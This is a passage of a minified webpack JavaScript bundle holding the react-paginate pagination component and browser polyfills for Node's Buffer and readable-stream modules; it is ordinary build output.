0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/BreakView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/BreakView.js")}}();var E=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(a,e);var t,r,n=v(a);function a(e){var t,r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),w(y(t=n.call(this,e)),"handlePreviousPage",(function(e){var r=t.state.selected;e.preventDefault?e.preventDefault():e.returnValue=!1,r>0&&t.handlePageSelected(r-1,e)})),w(y(t),"handleNextPage",(function(e){var r=t.state.selected,n=t.props.pageCount;e.preventDefault?e.preventDefault():e.returnValue=!1,r<n-1&&t.handlePageSelected(r+1,e)})),w(y(t),"handlePageSelected",(function(e,r){r.preventDefault?r.preventDefault():r.returnValue=!1,t.state.selected!==e&&(t.setState({selected:e}),t.callCallback(e))})),w(y(t),"getEventListener",(function(e){return w({},t.props.eventListener,e)})),w(y(t),"handleBreakClick",(function(e,r){r.preventDefault?r.preventDefault():r.returnValue=!1;var n=t.state.selected;t.handlePageSelected(n<e?t.getForwardJump():t.getBackwardJump(),r)})),w(y(t),"callCallback",(function(e){void 0!==t.props.onPageChange&&"function"==typeof t.props.onPageChange&&t.props.onPageChange({selected:e})})),w(y(t),"pagination",(function(){var e=[],r=t.props,n=r.pageRangeDisplayed,a=r.pageCount,o=r.marginPagesDisplayed,s=r.breakLabel,c=r.breakClassName,l=r.breakLinkClassName,u=t.state.selected;if(a<=n)for(var p=0;p<a;p++)e.push(t.getPageElement(p));else{var d,h,m,g=n/2,b=n-g;u>a-n/2?g=n-(b=a-u):u<n/2&&(b=n-(g=u));var v=function(e){return t.getPageElement(e)};for(d=0;d<a;d++)(h=d+1)<=o||h>a-o||d>=u-g&&d<=u+b?e.push(v(d)):s&&e[e.length-1]!==m&&(m=i.a.createElement(f,{key:d,breakLabel:s,breakClassName:c,breakLinkClassName:l,breakHandler:t.handleBreakClick.bind(null,d),getEventListener:t.getEventListener}),e.push(m))}return e})),r=e.initialPage?e.initialPage:e.forcePage?e.forcePage:0,t.state={selected:r},t}return t=a,(r=[{key:"componentDidMount",value:function(){var e=this.props,t=e.initialPage,r=e.disableInitialCallback,n=e.extraAriaContext;void 0===t||r||this.callCallback(t),n&&console.warn("DEPRECATED (react-paginate): The extraAriaContext prop is deprecated. You should now use the ariaLabelBuilder instead.")}},{key:"componentDidUpdate",value:function(e){void 0!==this.props.forcePage&&this.props.forcePage!==e.forcePage&&this.setState({selected:this.props.forcePage})}},{key:"getForwardJump",value:function(){var e=this.state.selected,t=this.props,r=t.pageCount,n=e+t.pageRangeDisplayed;return n>=r?r-1:n}},{key:"getBackwardJump",value:function(){var e=this.state.selected-this.props.pageRangeDisplayed;return e<0?0:e}},{key:"hrefBuilder",value:function(e){var t=this.props,r=t.hrefBuilder,n=t.pageCount;if(r&&e!==this.state.selected&&e>=0&&e<n)return r(e+1)}},{key:"ariaLabelBuilder",value:function(e){var t=e===this.state.selected;if(this.props.ariaLabelBuilder&&e>=0&&e<this.props.pageCount){var r=this.props.ariaLabelBuilder(e+1,t);return this.props.extraAriaContext&&!t&&(r=r+" "+this.props.extraAriaContext),r}}},{key:"getPageElement",value:function(e){var t=this.state.selected,r=this.props,n=r.pageClassName,a=r.pageLinkClassName,o=r.activeClassName,s=r.activeLinkClassName,c=r.extraAriaContext;return i.a.createElement(u,{key:e,pageSelectedHandler:this.handlePageSelected.bind(null,e),selected:t===e,pageClassName:n,pageLinkClassName:a,activeClassName:o,activeLinkClassName:s,extraAriaContext:c,href:this.hrefBuilder(e),ariaLabel:this.ariaLabelBuilder(e),page:e+1,getEventListener:this.getEventListener})}},{key:"render",value:function(){var e=this.props,t=e.disabledClassName,r=e.pageCount,n=e.containerClassName,a=e.previousLabel,o=e.previousClassName,s=e.previousLinkClassName,c=e.previousAriaLabel,l=e.prevRel,u=e.nextLabel,p=e.nextClassName,d=e.nextLinkClassName,f=e.nextAriaLabel,h=e.nextRel,g=this.state.selected,b=o+(0===g?" ".concat(t):""),v=p+(g===r-1?" ".concat(t):""),y=0===g?"true":"false",_=g===r-1?"true":"false";return i.a.createElement("ul",{className:n},i.a.createElement("li",{className:b},i.a.createElement("a",m({className:s,href:this.hrefBuilder(g-1),tabIndex:"0",role:"button",onKeyPress:this.handlePreviousPage,"aria-disabled":y,"aria-label":c,rel:l},this.getEventListener(this.handlePreviousPage)),a)),this.pagination(),i.a.createElement("li",{className:v},i.a.createElement("a",m({className:d,href:this.hrefBuilder(g+1),tabIndex:"0",role:"button",onKeyPress:this.handleNextPage,"aria-disabled":_,"aria-label":f,rel:h},this.getEventListener(this.handleNextPage)),u)))}}])&&g(t.prototype,r),a}(a.Component);w(E,"propTypes",{pageCount:s.a.number.isRequired,pageRangeDisplayed:s.a.number.isRequired,marginPagesDisplayed:s.a.number.isRequired,previousLabel:s.a.node,previousAriaLabel:s.a.string,prevRel:s.a.string,nextLabel:s.a.node,nextAriaLabel:s.a.string,nextRel:s.a.string,breakLabel:s.a.oneOfType([s.a.string,s.a.node]),hrefBuilder:s.a.func,onPageChange:s.a.func,initialPage:s.a.number,forcePage:s.a.number,disableInitialCallback:s.a.bool,containerClassName:s.a.string,pageClassName:s.a.string,pageLinkClassName:s.a.string,activeClassName:s.a.string,activeLinkClassName:s.a.string,previousClassName:s.a.string,nextClassName:s.a.string,previousLinkClassName:s.a.string,nextLinkClassName:s.a.string,disabledClassName:s.a.string,breakClassName:s.a.string,breakLinkClassName:s.a.string,extraAriaContext:s.a.string,ariaLabelBuilder:s.a.func,eventListener:s.a.string}),w(E,"defaultProps",{pageCount:10,pageRangeDisplayed:2,marginPagesDisplayed:3,activeClassName:"selected",previousLabel:"Previous",previousClassName:"previous",previousAriaLabel:"Previous page",prevRel:"prev",nextLabel:"Next",nextClassName:"next",nextAriaLabel:"Next page",nextRel:"next",breakLabel:"...",disabledClassName:"disabled",disableInitialCallback:!1,eventListener:"onClick"}),function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/PaginationBoxView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/PaginationBoxView.js")}}(),r.default=E,function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/index.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/index.js")}}()}]))},31817:(e,t,r)=>{var n=r(38891),a=n.Buffer;function i(e,t){for(var r in e)t[r]=e[r]}function o(e,t,r){return a(e,t,r)}a.from&&a.alloc&&a.allocUnsafe&&a.allocUnsafeSlow?e.exports=n:(i(n,t),t.Buffer=o),i(a,o),o.from=function(e,t,r){if("number"==typeof e)throw new TypeError("Argument must not be a number");return a(e,t,r)},o.alloc=function(e,t,r){if("number"!=typeof e)throw new TypeError("Argument must be a number");var n=a(e);return void 0!==t?"string"==typeof r?n.fill(t,r):n.fill(t):n.fill(0),n},o.allocUnsafe=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return a(e)},o.allocUnsafeSlow=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return n.SlowBuffer(e)}},25994:(e,t,r)=>{e.exports=a;var n=r(96827).EventEmitter;function a(){n.call(this)}r(88479)(a,n),a.Readable=r(2471),a.Writable=r(9867),a.Duplex=r(29793),a.Transform=r(35799),a.PassThrough=r(61237),a.finished=r(23605),a.pipeline=r(43567),a.Stream=a,a.prototype.pipe=function(e,t){var r=this;function a(t){e.writable&&!1===e.write(t)&&r.pause&&r.pause()}function i(){r.readable&&r.resume&&r.resume()}r.on("data",a),e.on("drain",i),e._isStdio||t&&!1===t.end||(r.on("end",s),r.on("close",c));var o=!1;function s(){o||(o=!0,e.end())}function c(){o||(o=!0,"function"==typeof e.destroy&&e.destroy())}function l(e){if(u(),0===n.listenerCount(this,"error"))throw e}function u(){r.removeListener("data",a),e.removeListener("drain",i),r.removeListener("end",s),r.removeListener("close",c),r.removeListener("error",l),e.removeListener("error",l),r.removeListener("end",u),r.removeListener("close",u),e.removeListener("close",u)}return r.on("error",l),e.on("error",l),r.on("end",u),r.on("close",u),e.on("close",u),e.emit("pipe",r),e}},88479:e=>{"function"==typeof Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}}},26531:e=>{"use strict";var t={};function r(e,r,n){n||(n=Error);var a=function(e){var t,n;function a(t,n,a){return e.call(this,function(e,t,n){return"string"==typeof r?r:r(e,t,n)}(t,n,a))||this}return n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,a}(n);a.prototype.name=n.name,a.prototype.code=e,t[e]=a}function n(e,t){if(Array.isArray(e)){var r=e.length;return e=e.map((function(e){return String(e)})),r>2?"one of ".concat(t," ").concat(e.slice(0,r-1).join(", "),", or ")+e[r-1]:2===r?"one of ".concat(t," ").concat(e[0]," or ").concat(e[1]):"of ".concat(t," ").concat(e[0])}return"of ".concat(t," ").concat(String(e))}r("ERR_INVALID_OPT_VALUE",(function(e,t){return'The value "'+t+'" is invalid for option "'+e+'"'}),TypeError),r("ERR_INVALID_ARG_TYPE",(function(e,t,r){var a,i,o,s,c;if("string"==typeof t&&(i="not ",t.substr(0,4)===i)?(a="must not be",t=t.replace(/^not /,"")):a="must be",function(e,t,r){return(void 0===r||r>e.length)&&(r=e.length),e.substring(r-9,r)===t}(e," argument"))o="The ".concat(e," ").concat(a," ").concat(n(t,"type"));else{var l=("number"!=typeof c&&(c=0),c+1>(s=e).length||-1===s.indexOf(".",c)?"argument":"property");o='The "'.concat(e,'" ').concat(l," ").concat(a," ").concat(n(t,"type"))}return o+". Received type ".concat(typeof r)}),TypeError),r("ERR_STREAM_PUSH_AFTER_EOF","stream.push() after EOF"),r("ERR_METHOD_NOT_IMPLEMENTED",(function(e){return"The "+e+" method is not implemented"})),r("ERR_STREAM_PREMATURE_CLOSE","Premature close"),r("ERR_STREAM_DESTROYED",(function(e){return"Cannot call "+e+" after a stream was destroyed"})),r("ERR_MULTIPLE_CALLBACK","Callback called multiple times"),r("ERR_STREAM_CANNOT_PIPE","Cannot pipe, not readable"),r("ERR_STREAM_WRITE_AFTER_END","write after end"),r("ERR_STREAM_NULL_VALUES","May not write null values to stream",TypeError),r("ERR_UNKNOWN_ENCODING",(function(e){return"Unknown encoding: "+e}),TypeError),r("ERR_STREAM_UNSHIFT_AFTER_END_EVENT","stream.unshift() after end event"),e.exports.F=t},29793:(e,t,r)=>{"use strict";var n=r(88538),a=Object.keys||function(e){var t=[];for(var r in e)t.push(r);return t};e.exports=u;var i=r(2471),o=r(9867);r(88479)(u,i);for(var s=a(o.prototype),c=0;c<s.length;c++){var l=s[c];u.prototype[l]||(u.prototype[l]=o.prototype[l])}function u(e){if(!(this instanceof u))return new u(e);i.call(this,e),o.call(this,e),this.allowHalfOpen=!0,e&&(!1===e.readable&&(this.readable=!1),!1===e.writable&&(this.writable=!1),!1===e.allowHalfOpen&&(this.allowHalfOpen=!1,this.once("end",p)))}function p(){this._writableState.ended||n.nextTick(d,this)}function d(e){e.end()}Object.defineProperty(u.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(u.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(u.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(u.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&this._readableState.destroyed&&this._writableState.destroyed},set:function(e){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=e,this._writableState.destroyed=e)}})},61237:(e,t,r)=>{"use strict";e.exports=a;var n=r(35799);function a(e){if(!(this instanceof a))return new a(e);n.call(this,e)}r(88479)(a,n),a.prototype._transform=function(e,t,r){r(null,e)}},2471:(e,t,r)=>{"use strict";var n,a=r(88538);e.exports=k,k.ReadableState=A,r(96827).EventEmitter;var i,o=function(e,t){return e.listeners(t).length},s=r(47352),c=r(38891).Buffer,l=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){},u=r(44643);i=u&&u.debuglog?u.debuglog("stream"):function(){};var p,d,f,h=r(8402),m=r(98415),g=r(39776).getHighWaterMark,b=r(26531).F,v=b.ERR_INVALID_ARG_TYPE,y=b.ERR_STREAM_PUSH_AFTER_EOF,_=b.ERR_METHOD_NOT_IMPLEMENTED,w=b.ERR_STREAM_UNSHIFT_AFTER_END_EVENT;r(88479)(k,s);var E=m.errorOrDestroy,x=["error","close","destroy","pause","resume"];function A(e,t,a){n=n||r(29793),e=e||{},"boolean"!=typeof a&&(a=t instanceof n),this.objectMode=!!e.objectMode,a&&(this.objectMode=this.objectMode||!!e.readableObjectMode),this.highWaterMark=g(this,e,"readableHighWaterMark",a),this.buffer=new h,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.paused=!0,this.emitClose=!1!==e.emitClose,this.autoDestroy=!!e.autoDestroy,this.destroyed=!1,this.defaultEncoding=e.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,e.encoding&&(p||(p=r(70721).I),this.decoder=new p(e.encoding),this.encoding=e.encoding)}function k(e){if(n=n||r(29793),!(this instanceof k))return new k(e);var t=this instanceof n;this._readableState=new A(e,this,t),this.readable=!0,e&&("function"==typeof e.read&&(this._read=e.read),"function"==typeof e.destroy&&(this._destroy=e.destroy)),s.call(this)}function S(e,t,r,n,a){i("readableAddChunk",t);var o,s=e._readableState;if(null===t)s.reading=!1,function(e,t){if(i("onEofChunk"),!t.ended){if(t.decoder){var r=t.decoder.end();r&&r.length&&(t.buffer.push(r),t.length+=t.objectMode?1:r.length)}t.ended=!0,t.sync?R(e):(t.needReadable=!1,t.emittedReadable||(t.emittedReadable=!0,L(e)))}}(e,s);else if(a||(o=function(e,t){var r,n;return n=t,c.isBuffer(n)||n instanceof l||"string"==typeof t||void 0===t||e.objectMode||(r=new v("chunk",["string","Buffer","Uint8Array"],t)),r}(s,t)),o)E(e,o);else if(s.objectMode||t&&t.length>0)if("string"==typeof t||s.objectMode||Object.getPrototypeOf(t)===c.prototype||(t=function(e){return c.from(e)}(t)),n)s.endEmitted?E(e,new w):C(e,s,t,!0);else if(s.ended)E(e,new y);else{if(s.destroyed)return!1;s.reading=!1,s.decoder&&!r?(t=s.decoder.write(t),s.objectMode||0!==t.length?C(e,s,t,!1):D(e,s)):C(e,s,t,!1)}else n||(s.reading=!1,D(e,s));return!s.ended&&(s.length<s.highWaterMark||0===s.length)}function C(e,t,r,n){t.flowing&&0===t.length&&!t.sync?(t.awaitDrain=0,e.emit("data",r)):(t.length+=t.objectMode?1:r.length,n?t.buffer.unshift(r):t.buffer.push(r),t.needReadable&&R(e)),D(e,t)}Object.defineProperty(k.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(e){this._readableState&&(this._readableState.destroyed=e)}}),k.prototype.destroy=m.destroy,k.prototype._undestroy=m.undestroy,k.prototype._destroy=function(e,t){t(e)},k.prototype.push=function(e,t){var r,n=this._readableState;return n.objectMode?r=!0:"string"==typeof e&&((t=t||n.defaultEncoding)!==n.encoding&&(e=c.from(e,t),t=""),r=!0),S(this,e,t,!1,r)},k.prototype.unshift=function(e){return S(this,e,null,!0,!1)},k.prototype.isPaused=function(){return!1===this._readableState.flowing},k.prototype.setEncoding=function(e){p||(p=r(70721).I);var t=new p(e);this._readableState.decoder=t,this._readableState.encoding=this._readableState.decoder.encoding;for(var n=this._readableState.buffer.head,a="";null!==n;)a+=t.write(n.data),n=n.next;return this._readableState.buffer.clear(),""!==a&&this._readableState.buffer.push(a),this._readableState.length=a.length,this};var T=1073741824;function O(e,t){return e<=0||0===t.length&&t.ended?0:t.objectMode?1:e!=e?t.flowing&&t.length?t.buffer.head.data.length:t.length:(e>t.highWaterMark&&(t.highWaterMark=function(e){return e>=T?e=T:(e--,e|=e>>>1,e|=e>>>2,e|=e>>>4,e|=e>>>8,e|=e>>>16,e++),e}(e)),e<=t.length?e:t.ended?t.length:(t.needReadable=!0,0))}function R(e){var t=e._readableState;i("emitReadable",t.needReadable,t.emittedReadable),t.needReadable=!1,t.emittedReadable||(i("emitReadable",t.flowing),t.emittedReadable=!0,a.nextTick(L,e))}function L(e){var t=e._readableState;i("emitReadable_",t.destroyed,t.length,t.ended),t.destroyed||!t.length&&!t.ended||(e.emit("readable"),t.emittedReadable=!1),t.needReadable=!t.flowing&&!t.ended&&t.length<=t.highWaterMark,B(e)}function D(e,t){t.readingMore||(t.readingMore=!0,a.nextTick(N,e,t))}function N(e,t){for(;!t.reading&&!t.ended&&(t.length<t.highWaterMark||t.flowing&&0===t.length);){var r=t.length;if(i("maybeReadMore read 0"),e.read(0),r===t.length)break}t.readingMore=!1}function q(e){var t=e._readableState;t.readableListening=e.listenerCount("readable")>0,t.resumeScheduled&&!t.paused?t.flowing=!0:e.listenerCount("data")>0&&e.resume()}function I(e){i("readable nexttick read 0"),e.read(0)}function P(e,t){i("resume",t.reading),t.reading||e.read(0),t.resumeScheduled=!1,e.emit("resume"),B(e),t.flowing&&!t.reading&&e.read(0)}function B(e){var t=e._readableState;for(i("flow",t.flowing);t.flowing&&null!==e.read(););}function U(e,t){return 0===t.length?null:(t.objectMode?r=t.buffer.shift():!e||e>=t.length?(r=t.decoder?t.buffer.join(""):1===t.buffer.length?t.buffer.first():t.buffer.concat(t.length),t.buffer.clear()):r=t.buffer.consume(e,t.decoder),r);var r}function j(e){var t=e._readableState;i("endReadable",t.endEmitted),t.endEmitted||(t.ended=!0,a.nextTick(M,t,e))}function M(e,t){if(i("endReadableNT",e.endEmitted,e.length),!e.endEmitted&&0===e.length&&(e.endEmitted=!0,t.readable=!1,t.emit("end"),e.autoDestroy)){var r=t._writableState;(!r||r.autoDestroy&&r.finished)&&t.destroy()}}function F(e,t){for(var r=0,n=e.length;r<n;r++)if(e[r]===t)return r;return-1}k.prototype.read=function(e){i("read",e),e=parseInt(e,10);var t=this._readableState,r=e;if(0!==e&&(t.emittedReadable=!1),0===e&&t.needReadable&&((0!==t.highWaterMark?t.length>=t.highWaterMark:t.length>0)||t.ended))return i("read: emitReadable",t.length,t.ended),0===t.length&&t.ended?j(this):R(this),null;if(0===(e=O(e,t))&&t.ended)return 0===t.length&&j(this),null;var n,a=t.needReadable;return i("need readable",a),(0===t.length||t.length-e<t.highWaterMark)&&i("length less than watermark",a=!0),t.ended||t.reading?i("reading or ended",a=!1):a&&(i("do read"),t.reading=!0,t.sync=!0,0===t.length&&(t.needReadable=!0),this._read(t.highWaterMark),t.sync=!1,t.reading||(e=O(r,t))),null===(n=e>0?U(e,t):null)?(t.needReadable=t.length<=t.highWaterMark,e=0):(t.length-=e,t.awaitDrain=0),0===t.length&&(t.ended||(t.needReadable=!0),r!==e&&t.ended&&j(this)),null!==n&&this.emit("data",n),n},k.prototype._read=function(e){E(this,new _("_read()"))},k.prototype.pipe=function(e,t){var r=this,n=this._readableState;switch(n.pipesCount){case 0:n.pipes=e;break;case 1:n.pipes=[n.pipes,e];break;default:n.pipes.push(e)}n.pipesCount+=1,i("pipe count=%d opts=%j",n.pipesCount,t);var s=t&&!1===t.end||e===a.stdout||e===a.stderr?m:c;function c(){i("onend"),e.end()}n.endEmitted?a.nextTick(s):r.once("end",s),e.on("unpipe",(function t(a,o){i("onunpipe"),a===r&&o&&!1===o.hasUnpiped&&(o.hasUnpiped=!0,i("cleanup"),e.removeListener("close",f),e.removeListener("finish",h),e.removeListener("drain",l),e.removeListener("error",d),e.removeListener("unpipe",t),r.removeListener("end",c),r.removeListener("end",m),r.removeListener("data",p),u=!0,!n.awaitDrain||e._writableState&&!e._writableState.needDrain||l())}));var l=function(e){return function(){var t=e._readableState;i("pipeOnDrain",t.awaitDrain),t.awaitDrain&&t.awaitDrain--,0===t.awaitDrain&&o(e,"data")&&(t.flowing=!0,B(e))}}(r);e.on("drain",l);var u=!1;function p(t){i("ondata");var a=e.write(t);i("dest.write",a),!1===a&&((1===n.pipesCount&&n.pipes===e||n.pipesCount>1&&-1!==F(n.pipes,e))&&!u&&(i("false write response, pause",n.awaitDrain),n.awaitDrain++),r.pause())}function d(t){i("onerror",t),m(),e.removeListener("error",d),0===o(e,"error")&&E(e,t)}function f(){e.removeListener("finish",h),m()}function h(){i("onfinish"),e.removeListener("close",f),m()}function m(){i("unpipe"),r.unpipe(e)}return r.on("data",p),function(e,t,r){if("function"==typeof e.prependListener)return e.prependListener(t,r);e._events&&e._events[t]?Array.isArray(e._events[t])?e._events[t].unshift(r):e._events[t]=[r,e._events[t]]:e.on(t,r)}(e,"error",d),e.once("close",f),e.once("finish",h),e.emit("pipe",r),n.flowing||(i("pipe resume"),r.resume()),e},k.prototype.unpipe=function(e){var t=this._readableState,r={hasUnpiped:!1};if(0===t.pipesCount)return this;if(1===t.pipesCount)return e&&e!==t.pipes||(e||(e=t.pipes),t.pipes=null,t.pipesCount=0,t.flowing=!1,e&&e.emit("unpipe",this,r)),this;if(!e){var n=t.pipes,a=t.pipesCount;t.pipes=null,t.pipesCount=0,t.flowing=!1;for(var i=0;i<a;i++)n[i].emit("unpipe",this,{hasUnpiped:!1});return this}var o=F(t.pipes,e);return-1===o||(t.pipes.splice(o,1),t.pipesCount-=1,1===t.pipesCount&&(t.pipes=t.pipes[0]),e.emit("unpipe",this,r)),this},k.prototype.on=function(e,t){var r=s.prototype.on.call(this,e,t),n=this._readableState;return"data"===e?(n.readableListening=this.listenerCount("readable")>0,!1!==n.flowing&&this.resume()):"readable"===e&&(n.endEmitted||n.readableListening||(n.readableListening=n.needReadable=!0,n.flowing=!1,n.emittedReadable=!1,i("on readable",n.length,n.reading),n.length?R(this):n.reading||a.nextTick(I,this))),r},k.prototype.addListener=k.prototype.on,k.prototype.removeListener=function(e,t){var r=s.prototype.removeListener.call(this,e,t);return"readable"===e&&a.nextTick(q,this),r},k.prototype.removeAllListeners=function(e){var t=s.prototype.removeAllListeners.apply(this,arguments);return"readable"!==e&&void 0!==e||a.nextTick(q,this),t},k.prototype.resume=function(){var e=this._readableState;return e.flowing||(i("resume"),e.flowing=!e.readableListening,function(e,t){t.resumeScheduled||(t.resumeScheduled=!0,a.nextTick(P,e,t))}(this,e)),e.paused=!1,this},k.prototype.pause=function(){return i("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(i("pause"),this._readableState.flowing=!1,this.emit("pause")),this._readableState.paused=!0,this},k.prototype.wrap=function(e){var t=this,r=this._readableState,n=!1;for(var a in e.on("end",(function(){if(i("wrapped end"),r.decoder&&!r.ended){var e=r.decoder.end();e&&e.length&&t.push(e)}t.push(null)})),e.on("data",(function(a){i("wrapped data"),r.decoder&&(a=r.decoder.write(a)),r.objectMode&&null==a||(r.objectMode||a&&a.length)&&(t.push(a)||(n=!0,e.pause()))})),e)void 0===this[a]&&"function"==typeof e[a]&&(this[a]=function(t){return function(){return e[t].apply(e,arguments)}}(a));for(var o=0;o<x.length;o++)e.on(x[o],this.emit.bind(this,x[o]));return this._read=function(t){i("wrapped _read",t),n&&(n=!1,e.resume())},this},"function"==typeof Symbol&&(k.prototype[Symbol.asyncIterator]=function(){return void 0===d&&(d=r(95094)),d(this)}),Object.defineProperty(k.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),Object.defineProperty(k.prototype,"readableBuffer",{enumerable:!1,get:function(){return this._readableState&&this._readableState.buffer}}),Object.defineProperty(k.prototype,"readableFlowing",{enumerable:!1,get:function(){return this._readableState.flowing},set:function(e){this._readableState&&(this._readableState.flowing=e)}}),k._fromList=U,Object.defineProperty(k.prototype,"readableLength",{enumerable:!1,get:function(){return this._readableState.length}}),"function"==typeof Symbol&&(k.from=function(e,t){return void 0===f&&(f=r(73212)),f(k,e,t)})},35799:(e,t,r)=>{"use strict";e.exports=u;var n=r(26531).F,a=n.ERR_METHOD_NOT_IMPLEMENTED,i=n.ERR_MULTIPLE_CALLBACK,o=n.ERR_TRANSFORM_ALREADY_TRANSFORMING,s=n.ERR_TRANSFORM_WITH_LENGTH_0,c=r(29793);function l(e,t){var r=this._transformState;r.transforming=!1;var n=r.writecb;if(null===n)return this.emit("error",new i);r.writechunk=null,r.writecb=null,null!=t&&this.push(t),n(e);var a=this._readableState;a.reading=!1,(a.needReadable||a.length<a.highWaterMark)&&this._read(a.highWaterMark)}function u(e){if(!(this instanceof u))return new u(e);c.call(this,e),this._transformState={afterTransform:l.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,e&&("function"==typeof e.transform&&(this._transform=e.transform),"function"==typeof e.flush&&(this._flush=e.flush)),this.on("prefinish",p)}function p(){var e=this;"function"!=typeof this._flush||this._readableState.destroyed?d(this,null,null):this._flush((function(t,r){d(e,t,r)}))}function d(e,t,r){if(t)return e.emit("error",t);if(null!=r&&e.push(r),e._writableState.length)throw new s;if(e._transformState.transforming)throw new o;return e.push(null)}r(88479)(u,c),u.prototype.push=function(e,t){return this._transformState.needTransform=!1,c.prototype.push.call(this,e,t)},u.prototype._transform=function(e,t,r){r(new a("_transform()"))},u.prototype._write=function(e,t,r){var n=this._transformState;if(n.writecb=r,n.writechunk=e,n.writeencoding=t,!n.transforming){var a=this._readableState;(n.needTransform||a.needReadable||a.length<a.highWaterMark)&&this._read(a.highWaterMark)}},u.prototype._read=function(e){var t=this._transformState;null===t.writechunk||t.transforming?t.needTransform=!0:(t.transforming=!0,this._transform(t.writechunk,t.writeencoding,t.afterTransform))},u.prototype._destroy=function(e,t){c.prototype._destroy.call(this,e,(function(e){t(e)}))}},9867:(e,t,r)=>{"use strict";var n,a=r(88538);function i(e){var t=this;this.next=null,this.entry=null,this.finish=function(){!function(e,t,r){var n=e.entry;for(e.entry=null;n;){var a=n.callback;t.pendingcb--,a(undefined),n=n.next}t.corkedRequestsFree.next=e}(t,e)}}e.exports=k,k.WritableState=A;var o,s={deprecate:r(71527)},c=r(47352),l=r(38891).Buffer,u=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){},p=r(98415),d=r(39776).getHighWaterMark,f=r(26531).F,h=f.ERR_INVALID_ARG_TYPE,m=f.ERR_METHOD_NOT_IMPLEMENTED,g=f.ERR_MULTIPLE_CALLBACK,b=f.ERR_STREAM_CANNOT_PIPE,v=f.ERR_STREAM_DESTROYED,y=f.ERR_STREAM_NULL_VALUES,_=f.ERR_STREAM_WRITE_AFTER_END,w=f.ERR_UNKNOWN_ENCODING,E=p.errorOrDestroy;function x(){}function A(e,t,o){n=n||r(29793),e=e||{},"boolean"!=typeof o&&(o=t instanceof n),this.objectMode=!!e.objectMode,o&&(this.objectMode=this.objectMode||!!e.writableObjectMode),this.highWaterMark=d(this,e,"writableHighWaterMark",o),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var s=!1===e.decodeStrings;this.decodeStrings=!s,this.defaultEncoding=e.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(e){!function(e,t){var r=e._writableState,n=r.sync,i=r.writecb;if("function"!=typeof i)throw new g;if(function(e){e.writing=!1,e.writecb=null,e.length-=e.writelen,e.writelen=0}(r),t)!function(e,t,r,n,i){--t.pendingcb,r?(a.nextTick(i,n),a.nextTick(L,e,t),e._writableState.errorEmitted=!0,E(e,n)):(i(n),e._writableState.errorEmitted=!0,E(e,n),L(e,t))}(e,r,n,t,i);else{var o=O(r)||e.destroyed;o||r.corked||r.bufferProcessing||!r.bufferedRequest||T(e,r),n?a.nextTick(C,e,r,o,i):C(e,r,o,i)}}(t,e)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.emitClose=!1!==e.emitClose,this.autoDestroy=!!e.autoDestroy,this.bufferedRequestCount=0,this.corkedRequestsFree=new i(this)}function k(e){var t=this instanceof(n=n||r(29793));if(!t&&!o.call(k,this))return new k(e);this._writableState=new A(e,this,t),this.writable=!0,e&&("function"==typeof e.write&&(this._write=e.write),"function"==typeof e.writev&&(this._writev=e.writev),"function"==typeof e.destroy&&(this._destroy=e.destroy),"function"==typeof e.final&&(this._final=e.final)),c.call(this)}function S(e,t,r,n,a,i,o){t.writelen=n,t.writecb=o,t.writing=!0,t.sync=!0,t.destroyed?t.onwrite(new 